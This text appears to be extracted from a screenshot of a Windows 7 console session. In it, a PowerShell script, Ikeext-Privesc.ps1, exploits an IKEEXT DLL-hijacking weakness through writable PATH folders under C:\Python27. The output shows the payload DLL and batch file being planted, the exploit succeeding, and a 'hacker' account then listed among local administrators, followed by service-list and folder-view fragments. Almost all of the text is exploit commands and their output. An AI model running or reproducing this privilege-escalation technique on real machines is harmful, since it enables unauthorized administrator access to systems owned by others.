 C:\Windows\system32\cmd.exe - powershell
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Users\h0n3yb0y>powershell
Windows PowerShell
Copyright (C) 2009 Microsoft Corporation. All rights reserved.
PS C:\Users\h0n3yb0y> cd \temp
PS C:\temp> ls
Directory: C:\temp
Mode                LastWriteTime     Length Name
----                -------------     ------ ----
-a---        03/12/2022     12:09     297282 Ikeext-Privesc.ps1
PS C:\temp> import-module .\Ikeext-Privesc.ps1
PS C:\temp> Invoke-IkeextExploit -Verbose
+----------------------------------------------------------+
¦                IKEEXT DLL Hijacking Check                ¦
+----------------------------------------------------------+
[+] Microsoft Windows 7 Home Premium  is vulnerable.
[+] IKEEXT is enabled.
[+] Found 4 PATH folder(s) with weak permissions.
[+] ¦__ Found: 'C:\Python27\'
[+] ¦__ Found: 'C:\Python27\Scripts'
[+] ¦__ Found: 'C:\Python27'
[+] ¦__ Found: 'C:\Python27\Scripts'
[+] 'wlbsctrl.dll' was not found on the system.
[+] Result: VULNERABLE
+----------------------------------------------------------+
¦               IKEEXT DLL Hijacking Exploit               ¦
+----------------------------------------------------------+
[*] Preparing exploit files...
[*] ¦__ BATCH payload: "C:\Python27\\wlbsctrl_payload.bat"
[*] ¦__ DLL (32 bits): "C:\Python27\\wlbsctrl.dll"
[*] Trying to trigger the exploit (max 30s).
[*] ¦__ Dummy VPN profile: "C:\Python27\\rasphone.pbk"
[*] ¦__ Starting rasdial...
[*] Found log file: "C:\Python27\\wlbsctrl_rsbkbqia.txt".
[+] Exploit successful!
[*] Waiting for IKEEXT to be stopped (max 30s).
[+] IKEEXT was stopped.
[*] Performing cleanup.
[*] ¦__ Deleting "C:\Python27\\wlbsctrl_payload.bat"
[*] ¦__ Deleting "C:\Python27\\wlbsctrl.dll"
[*] ¦__ Deleting "C:\Python27\\rasphone.pbk"
PS C:\temp> net user
User accounts for \\WINDOWS-7-W001
-------------------------------------------------------------------------------
Administrator            Guest                    h0n3yb0y
hacker                   Nes                      NesAdmin
The command completed successfully.
PS C:\temp> net localgroup administrators
Alias name     administrators
Comment        Administrators have complete and unrestricted access to the compu
ter/domain
Members
-------------------------------------------------------------------------------
Administrator
h0n3yb0y
hacker
NesAdmin
The command completed successfully.
Name Description Status Startup Type Log On As
Function Discover... The FDPHO... Started Manual Local Service
Function Discover... Publishes th... Started Automatic Local Service
Group Policy Client The service ... Started Automatic Local Syste...
Health Key and Ce... Provides X.5... Manual Local Syste...
HomeGroup Liste... Makes local... Started Manual Local Syste...
HomeGroup Provi... Performs ne... Started Manual Local Service
Human Interface ... Enables gen... Manual Local Syste...
IKE and AuthIP IPs... The IKEEXT ... Manual Local Syste...
Interactive Service... Enables use... Manual Local Syste...
Internet Connecti... Provides ne... Disabled Local Syste...
IP Helper Provides tu... Started Automatic Local Syste...
IPsec Policy Agent Internet Pro... Manual Network S...
KtmRm for Distrib... Coordinates... Manual Network S...
l Disk (C:) Python27 Search Python27
de in library Share with New folder
Name Date modified Type Size
DLLs 03/12/2022 11:34 File folder
Doc 03/12/2022 11:34 File folder
include 03/12/2022 11:34 File folder
Lib 03/12/2022 11:51 File folder
libs 03/12/2022 11:34 File folder
Scripts 03/12/2022 12:16 File folder
tcl 03/12/2022 11:34 File folder
Tools 03/12/2022 11:34 File folder
LICENSE 27/06/2016 16:22 Text Document 38 KB
NEWS 26/06/2016 23:27 Text Document 451 KB
python 27/06/2016 16:20 Application 27 KB
pythonw 27/06/2016 16:20 Application 27 KB
rasphone 03/12/2022 12:17 Dial-Up Phonebook 1 KB
README 26/06/2016 00:46 Text Document 55 KB
w9xpopen 27/06/2016 16:20 Application 109 KB
wlbsctrl.dll 03/12/2022 12:17 Application extension 87 KB
wlbsctrl_payload 03/12/2022 12:16 Windows Batch File 2 KB
wlbsctrl_rsbkbqia 03/12/2022 12:17 Text Document 2 KB